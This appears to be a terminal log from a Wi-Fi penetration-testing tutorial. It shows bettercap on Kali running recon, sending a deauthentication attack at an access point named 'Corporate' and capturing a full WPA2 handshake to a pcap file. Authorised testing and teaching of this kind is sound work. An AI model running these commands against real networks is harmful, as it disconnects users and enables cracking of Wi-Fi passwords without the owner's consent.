 wlan1 » wifi.recon off
wlan1 » get wifi.handshakes.file
wifi.handshakes.file: '~/bettercap-wifi-handshakes.pcap'
wlan0 » set wifi.handshakes.file "/home/kali/handshakes/"
wlan0 » set wifi.handshakes.aggregate false
wlan0 » wifi.recon on
wlan0 » wifi.deauth c6:2d:56:2a:53:f8
...
wlan0 » [16:28:12] [wifi.client.handshake] captured 78:fd:94:b5:ec:88 -
> Corporate (c6:2d:56:2a:53:f8) WPA2 handshake (full) to
/home/kali/handshakes/Corporate_405d82dcb210.pcap